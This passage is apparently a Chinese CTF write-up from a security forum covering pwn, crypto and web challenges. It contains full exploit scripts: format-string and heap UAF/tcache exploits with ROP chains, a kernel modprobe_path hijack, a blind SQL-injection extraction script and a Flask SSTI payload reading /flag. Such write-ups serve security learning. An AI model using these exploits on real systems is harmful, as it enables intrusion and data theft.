'DA', 'DV', 'FD', 'GG', 'VD', 'VV', 'XD', 'XX'] #剔除数字 all = [] for i in range(7): t = s[i * 2] + s[i * 2 + 1] if (t in num_lst): return False if (t in all): return False all.append(t) return True kenc = 'XAGDFGVGXXXGAX' flag = 'DXVGGVGGVGVFXAFVFXFFXFVFFFVFDVVGADGVAVGDAAVXGDGXGXDFVFDAVADAXAAFFVFXXGVX' r1 = [kenc[i] for i in range(0, len(kenc), 2)] #明文中第一行 r2 = [kenc[i] for i in range(1, len(kenc), 2)] #明文中第二行 all_list = list(permutations([0, 1, 2, 3, 4, 5, 6], 7)) #暴力枚举所有状态 for it in all_list: c = [r1[i] for i in it] + [r2[i] for i in it] #连续两个为r1和r2行中的元素 且置换回去 d = ''.join(c) if check(c): kd = decipher_str(d) enc = ADFGVX('ph0qg64mea1yl2nofdxkr3cvs5zw7bj9uti8', kd) ed = enc.encipher(kd) if ed == kenc: print(kd,it) print(enc.decipher(flag).lower()) #flag{fb0dd5203c02cf7c60dc99330b5bfa66} ``` 0x04 PWN ======== pwn1 ---- 以下是俩个格式化字符串漏洞的位置。  第一次运行: 1. 利用格式化字符串 leak 出 libc 基址。 2. 利用格式化字符串漏洞同时覆写 printf 的 got 表为 system,同时覆写 \_fini\_array 为 0x400640 使再次运行。本题有个更简便的方法就是覆写 exit 的 hook为 one\_gadget,大家也可以尝试。 第二次运行: 1. 由于只能读入五个字符,直接 `cat *` 拿 flag。 ```python #!/usr/bin/env python2 # -*- coding: utf-8 -* import re import os from pwn import * from LibcSearcher import * se = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) sea = lambda delim,data :p.sendafter(delim, data) rc = lambda numb=4096 :p.recv(numb) ru = lambda delims, drop=True :p.recvuntil(delims, drop) uu32 = lambda data :u32(data.ljust(4, '\0')) uu64 = lambda data :u64(data.ljust(8, '\0')) lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data) def debug(breakpoint=''): glibc_dir = '~/Exps/Glibc/glibc-2.27/' gdbscript = 'directory %smalloc/\n' % glibc_dir gdbscript += 'directory %sstdio-common/\n' % glibc_dir gdbscript += 'directory %sstdlib/\n' % glibc_dir gdbscript += 'directory %slibio/\n' % glibc_dir elf_base = int(os.popen('pmap {}| awk \x27{{print \x241}}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0 gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint gdb.attach(p, gdbscript) time.sleep(1) elf = ELF('./pmagic') context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62']) p = process('./pmagic') # debug() p = remote('101.133.134.12',10000) sea('Give me your name.\n','%15$p') libc_leak = int(rc(14),16) libc_base = libc_leak - 0x5f1718 lg('libc_leak',libc_leak) lg('libc_base',libc_base) #libc = ELF('./libc.so.6') libc = elf.libc libc.address = libc_base system_addr = libc.sym.system bin_sh = libc.search('/bin/sh').next() og = ''' ❯ one_gadget libc-2.23.so -l2 0x45216 execve("/bin/sh", rsp+0x30, environ) constraints: rax == NULL 0x4526a execve("/bin/sh", rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xcd0f3 execve("/bin/sh", rcx, r12) constraints: [rcx] == NULL || rcx == NULL [r12] == NULL || r12 == NULL 0xcd1c8 execve("/bin/sh", rax, r12) constraints: [rax] == NULL || rax == NULL [r12] == NULL || r12 == NULL 0xf02a4 execve("/bin/sh", rsp+0x50, environ) constraints: [rsp+0x50] == NULL 0xf02b0 execve("/bin/sh", rsi, [rax]) constraints: [rsi] == NULL || rsi == NULL [[rax]] == NULL || [rax] == NULL 0xf1147 execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL 0xf66f0 execve("/bin/sh", rcx, [rbp-0xf8]) constraints: [rcx] == NULL || rcx == NULL [[rbp-0xf8]] == NULL || [rbp-0xf8] == NULL ''' ones = [libc_base + int(i,16) for i in re.findall(r'\n(.+?) execve',og)] # sl((fmtstr_payload(8,{(elf.got['printf']):system_addr,(0x600A78):0x400640})).ljust(0x100,'\0')) sea('Say something.\n',(fmtstr_payload(8,{(elf.got['printf']):system_addr,(0x600A78):0x400640})).ljust(0x100,'\0')) # flag{9cc94030040c64f2122706df577d15ee} p.interactive() ```  pwn2 ---- libc 2.31 下的经典菜单堆题。 漏洞很简单,free 掉堆块的时候没有清空指针,是一个很直接的 **UAF**:  思路: 1. 基本堆布局,利用 Largebin 残留指针 leak 出 libc 基址和堆基址。 2. 利用 Tcache Poisoning 构造一次任意分配堆块到 \_\_free\_hook 写 `rdx,QWORD PTR [rdi+0x8];mov QWORD PTR [rsp],rax;call QWORD PTR [rdx+0x20]` 这个 gadget 的地址。 3. 利用写入的 gadget 配合 setcontext 构造栈迁移,改堆块为 rwx 权限,读入 shellcode 执行 shellcode 拿 flag。或者非常确定 flag 的文件名和路径的情况下,拿 orw 链子直接读 flag 也是可以的。 ```python #!/usr/bin/env python2 # -*- coding: utf-8 -* import re import os from pwn import * from LibcSearcher import * se = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) sea = lambda delim,data :p.sendafter(delim, data) rc = lambda numb=4096 :p.recv(numb) ru = lambda delims, drop=True :p.recvuntil(delims, drop) uu32 = lambda data :u32(data.ljust(4, '\0')) uu64 = lambda data :u64(data.ljust(8, '\0')) lg = lambda name,data : p.success(name + ': \033[1;36m 0x%x \033[0m' % data) def debug(breakpoint=''): glibc_dir = '~/Exps/Glibc/glibc-2.27/' gdbscript = 'directory %smalloc/\n' % glibc_dir gdbscript += 'directory %sstdio-common/\n' % glibc_dir gdbscript += 'directory %sstdlib/\n' % glibc_dir gdbscript += 'directory %slibio/\n' % glibc_dir elf_base = int(os.popen('pmap {}| awk \x27{{print \x241}}\x27'.format(p.pid)).readlines()[1], 16) if elf.pie else 0 gdbscript += 'b *{:#x}\n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint gdb.attach(p, gdbscript) time.sleep(1) elf = ELF('./orw_h2') context(arch = elf.arch, os = 'linux',log_level = 'debug',terminal = ['tmux', 'splitw', '-hp','62']) # p = process('./orw_h2') # debug() p = remote('101.133.134.12',10001) def menu(choice): sla('>> ',str(choice)) def add(size,data='u'): menu(1) sla('Length of game description:',str(size)) sea('Game description:',str(data)) def dele(id): menu(2) sla('game index: ',str(id)) def edit(id,data): menu(3) sla('game index: ',str(id)) sea('Edit Game description:',str(data)) def show(id): menu(4) sla('game index: ',str(id)) add(0x420) # 0 add(0x20) # 1 dele(0) show(0) libc_leak = uu64(ru('\n')[-6:]) libc_base = libc_leak - 0x1ecbe0 lg('libc_leak',libc_leak) lg('libc_base',libc_base) #libc = ELF('./libc.so.6') libc = elf.libc libc.address = libc_base system_addr = libc.sym.system bin_sh = libc.search('/bin/sh').next() magic = libc_base + 0x1518b0 # mov rdx,QWORD PTR [rdi+0x8];mov QWORD PTR [rsp],rax;call QWORD PTR [rdx+0x20] rdi = libc_base + 0x0000000000023b72 rsi = libc_base + 0x000000000002604f rdx_r12 = libc_base + 0x0000000000119241 ret = libc_base + 0x0000000000022679 rax = libc_base + 0x0000000000047400 jmp_rsi = libc_base + 0x000000000010d60d read_addr = libc.sym.read ''' 0x0000000000047400 : pop rax ; ret 0x0000000000023b72 : pop rdi ; ret 0x0000000000119241 : pop rdx ; pop r12 ; ret 0x000000000015f7e6 : pop rdx ; pop rbx ; ret 0x00000000001025ad : pop rdx ; pop rcx ; pop rbx ; ret 0x0000000000024920 : pop rsi ; pop r15 ; pop rbp ; ret 0x0000000000023b70 : pop rsi ; pop r15 ; ret 0x000000000002604f : pop rsi ; ret 0x0000000000133fe6 : pop rsi ; ret 0xb 0x000000000002491c : pop rsp ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret 0x0000000000023b6c : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000002604b : pop rsp ; pop r13 ; pop r14 ; ret 0x00000000000ef1c5 : pop rsp ; pop r13 ; pop r15 ; ret 0x00000000000460a5 : pop rsp ; pop r13 ; pop rbp ; ret 0x0000000000025bcc : pop rsp ; pop r13 ; ret 0x000000000008e261 : pop rsp ; pop r14 ; ret 0x000000000012cfae : pop rsp ; pop rbp ; ret 0x000000000002f73a : pop rsp ; ret 0x0000000000099050 : pop rsp ; ret 0xffff 0x0000000000022679 : ret ''' # orw = flat([ # rax,2,rdi,heap_base+0x290+0x10,rsi,0,syscall_ret,rdi,3,rdx_r12,0x100,0,rsi,heap_base+0x290+0x20,read_addr,rdi,1,write_addr # ]) add(0x430) # 2 edit(0,'u'*0x10) show(0) ru('u'*0x10) heap_leak = uu64(rc(6)) heap_base = heap_leak - 0x290 lg('heap_leak',heap_leak) lg('heap_base',heap_base) mmp = flat([ rdi,((heap_base + 0xD00)>>12)<<12,rsi,0x2000,rdx_r12,7,0,libc.sym.mprotect,rdi,0,rsi,heap_base + 0xD00,rdx_r12,0x1000,0,read_addr,jmp_rsi ]) edit(0,p64(libc_base+0x1ecfd0)*2) add(0x420) # 3 0 add(0x20) # 4 dele(1) dele(4) edit(4,p64(libc.sym.__free_hook)) add(0x20) # 5 add(0x20,p64(magic)) # 6 fuck = SigreturnFrame() fuck.rsp = heap_base + 0x700 fuck.rip = ret edit(0,p64(0) + p64(heap_base + 0x290+0x10) + p64(0)*2 + p64(libc.sym.setcontext+61)+str(fuck)[0x28:])# mov rdx,QWORD PTR [rdi+0x8];mov QWORD PTR [rsp],rax;call QWORD PTR [rdx+0x20] edit(2,mmp) dele(0) sl(asm(shellcraft.cat('/flag'))) p.interactive() ``` pwn3 ---- 简单的 kernel 题,给了任意地址写。  那么劫持 **modprobe\_path** 为我们自己的恶意 sh 文件路径,复制文件更改权限,就可以读 flag。 用来读 flag 的 exp 源码: **exp.c** ```c #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> size_t path = 0xffffffff81e48240; int main(int argc, char ** argv) { int fd1 = open("/dev/chardev0", 2); if(fd1 <0) { printf("\033[31m\033[1m[x] Failed to open the babydev1!\033[0m\n"); exit(-1); } // ffffffff81e48240 D modprobe_path // ffffffffc0000000 t chardev_ioctl [www] // 0xffffffffc000001e size_t ar[2] = {path,0x612f706d742f}; ioctl(fd1,0x80084700,ar); system("echo -ne '#!/bin/sh\n/bin/cp /flag /tmp/flag\n/bin/chmod 777 /tmp/flag' > /tmp/a"); system("chmod +x /tmp/a"); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/uuu"); system("chmod +x /tmp/uuu"); system("/tmp/uuu"); system("cat /tmp/flag"); } ``` **编译脚本:** ```bash musl-gcc exp.c -static -O2 -o exp # 这里用了 musl 编译缩小 exp 大小 strip exp ``` **用来上传 exp 的脚本:** **cc.py** ```python from pwn import * import time, os context.log_level = "debug" p = remote('101.133.134.12',10002) os.system("tar -czvf exp.tar.gz ./exp") os.system("base64 exp.tar.gz > b64_exp") f = open("./b64_exp", "r") p.sendline() p.recvuntil("/ $") p.sendline("echo '' > b64_exp;") count = 1 while True: print('now line: ' + str(count)) line = f.readline().replace("\n","") if len(line)<=0: break cmd = b"echo '" + line.encode() + b"' >> b64_exp;" p.sendline(cmd) p.recvuntil("/ $") count += 1 f.close() p.sendline("base64 -d b64_exp > exp.tar.gz;") p.sendline("tar -xzvf exp.tar.gz") p.sendline("chmod +x ./exp;") p.sendline("./exp") p.interactive() ``` 截图证明顺利的读到 **flag** 。  kernel参考链接 ---------- [【NOTES.0x03】Linux Kernel Pwn II:Basic Exploit to Kernel Pwn in CTF - arttnba3's blog](https://arttnba3.cn/2021/03/03/NOTE-0X03-LINUX-KERNEL-PWN-PART-II/) [Linux Kernel Exploitation Technique: Overwriting modprobe\_path - Midas](https://lkmidas.github.io/posts/20210223-linux-kernel-pwn-modprobe/) 0x04 Web ======== 感觉题目都是常见的知识点,但是到最后也只出了一半的题,,最大的难点就是有点谜语人,一堆登录框,没任何提示,要一顿乱莽 web1 ---- <http://101.133.134.12:8001/>  一个界面就一直点气球,游戏结束也没见往外发包,就直接看js文件,找到存放flag的php   访问flag.php会跳转到404,F12监控一下流量就行  flag:88E3773E766EE1FFD98F3FEBE7D876DB web2 ---- <http://101.133.134.12:8002/>  SQL注入,过滤空格和for,union,`,`,for,空格 ,\*等关键字,最关键的是查表,information没法用了,找个替代表即可 最后构建出合适的payload语句进行时间盲注 ```sql 1'^(select(sleep(1))from(mysql.user)where((select({columns})from({table})where({limit}))<'xxx'))^' ``` 写个脚本获得密码 ```python import requests import requests import time def getDatabase(flag=""): # 获取数据库名 global baseurl,sql flag="" for i in range(1, 1000): low = 32 high = 128 mid = (low + high) // 2 while low < high: print(mid,chr(mid)) usesql="1'^(select(sleep(1))from(mysql.user)where(%s))^'"%sql.\ replace("flag",flag+chr(mid)) # print(usesql) start_time=time.time() res = requests.post( baseurl +"login.php", data={"uname":usesql, "passwd":"1" } ) use_time=time.time()-start_time # print(use_time) if use_time > 1: high = mid else: low = mid + 1 mid = (low + high) // 2 if mid <= 32 or mid >= 127: break flag += chr(mid - 1) print(i,"flag is -> " + flag) columns="group_concat(passwd)" # 从sys.schema_index_statistics得到表名 table="testx.admin" limit="'U'<'z'" sql=f"(select({columns})from({table})where({limit}))<'flag'" baseurl="http://101.133.134.12:8002/" getDatabase("") #f9b46e5b6dc40d49fef9c5f287d177ad ``` 获得密码的md5值,到[md5解密网站](https://www.somd5.com/)可知时5555666 直接登录admin:5555666 获得flag flag{AD7008D8BB2DFB6AD521F99A1FF08B54} web3 ---- <http://101.133.134.12:8003/> 这题到比赛结束也没出,不清楚是要干什么,赛后看师傅们说还是SQL,蚌埠住了,万万没想到会连着出两道SQL  web4 ---- <http://101.133.134.12:8004/>  扫一下可以看到源码备份的index.php.bak,得到下面源码 ```php <?php header("Content-type:text/html;charset=utf-8"); error_reporting(0); $key='flag{xxx}'; if (isset($_GET['name']) and isset($_GET['pwd'])) { if ($_GET['name'] == $_GET['pwd']){ echo '<p>姓名与密码不能一致!</p>'; }elseif(is_numeric($_GET['pwd'])){ die('密码不能是纯数字'); }elseif (md5($_GET['name']) == md5($_GET['pwd'])){ die($key);} else{ echo '<p>无效密码</p>';} } else{ echo '<p>首次登陆!</p>'; } ?> ``` 需要账号密码的值不能相等,也不能为纯数字,但是最后md5值相等 经典的md5绕过问题,这个可以用md5强碰撞也可以用数组使得md5函数出错返回False 这里我选择直接用数组绕过使得md5函数出错返回False即可绕过获取flag ?name\[\]=1&pwd\[\]=1 得到flag: FDA095FC516DA9AE2A15AB135BFF8C80 web5 ---- <http://101.133.134.12:8005/>  控制面板显示是个tabib框架,但是上网找相关漏洞没有任何发现,网站的页面到处点也没发现可利用点,文件上传和新建数据什么的实际上不会发包执行,但是在日历版块有异常,访问会返回下面这句话  猜测问题是出在这里,但是不知道漏洞点在哪里,最后开了个扫描发现一个console接口,进去发现是一个Flask后台,想到计算Pin码但是并不可行,最后发现在日历接口有SSTI,使用SSTI获取/flag 通过内置模块获取open函数打开/flag并通过read得到文件内容 ```php {{''.__class__.__mro__[-1].__subclasses__()[64].__init__.__globals__.__builtins__.open('/flag','r').read() }} ``` 变化一下就是 ```php http://101.133.134.12:8005/{{''[request.values.c][request.values.m][-1][request.values.s]()[64][request.values.i][request.values.g][request.values.b][request.values.o](request.values.file,'r')[request.values.r]() }}&c=__class__&m=__mro__&s=__subclasses__&i=__init__&g=__globals__&b=__builtins__&o=open&r=read&file=/flag ``` web6 ---- <http://101.133.134.12:8006/>    再次陷入谜语人状态,这个最后也是没出来,不过水群看到说是摁爆破(原本想过爆破的,不过前两天刚把垃圾字典删了就没爆...),最后password和hash为admin@123的对应值的时候就会得到存flag的文件gettf1ag.php,访问就有flag
发表于 2022-06-16 09:33:27
阅读 ( 9366 )
分类:
其他
0 推荐
收藏
0 条评论
uuu
2 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!